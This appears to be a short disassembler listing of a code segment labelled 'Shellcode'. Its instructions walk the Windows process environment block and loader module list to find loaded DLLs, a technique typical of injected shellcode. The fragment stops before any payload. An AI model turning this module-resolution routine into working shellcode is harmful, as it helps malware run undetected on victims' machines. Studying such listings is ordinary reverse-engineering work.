 .bss:0000000000000011 _bss ends
.bss:0000000000000011
.shc:0000000000000018 ; ===========================================================================
.shc:0000000000000018
.shc:0000000000000018 ; Segment type: Pure code
.shc:0000000000000018 ; Segment permissions: Read/Execute
.shc:0000000000000018 _shc segment para public 'CODE' use64
.shc:0000000000000018 assume cs:_shc
.shc:0000000000000018 ;org 18h
.shc:0000000000000018 assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing
.shc:0000000000000018
.shc:0000000000000018 ; =============== S U B R O U T I N E =======================================
.shc:0000000000000018
.shc:0000000000000018
.shc:0000000000000018 public Shellcode
.shc:0000000000000018 Shellcode proc near
.shc:0000000000000018 mov rax, gs:30h
.shc:0000000000000021 mov rax, [rax+60h]
.shc:0000000000000025 mov rax, [rax+18h]
.shc:0000000000000029 mov r8, [rax+20h]
.shc:000000000000002D mov rax, r8
.shc:0000000000000030 jmp short loc_41
.shc:0000000000000030 ; ---------------------------------------------------------------------------
.shc:0000000000000032 align 8
.shc:0000000000000038
.shc:0000000000000038 loc_38: ; CODE XREF: Shellcode+3B↓j
.shc:0000000000000038 ; Shellcode+42↓j ...
.shc:0000000000000038 cmp r8, rax
.shc:000000000000003B
.shc:000000000000003B loc_3B: ; DATA XREF: Shellcode:loc_1BE↓r
.shc:000000000000003B jz loc_1BE
.shc:0000000000000041
.shc:0000000000000041 loc_41: ; CODE XREF: Shellcode+18↑j
.shc:0000000000000041 mov rax, [rax]
.shc:0000000000000044 mov rcx, [rax+40h]
.shc:0000000000000048 movzx edx, word ptr [rcx+28h]
00000104 0000000000000018: Shellcode (Synchronized with Hex View-1)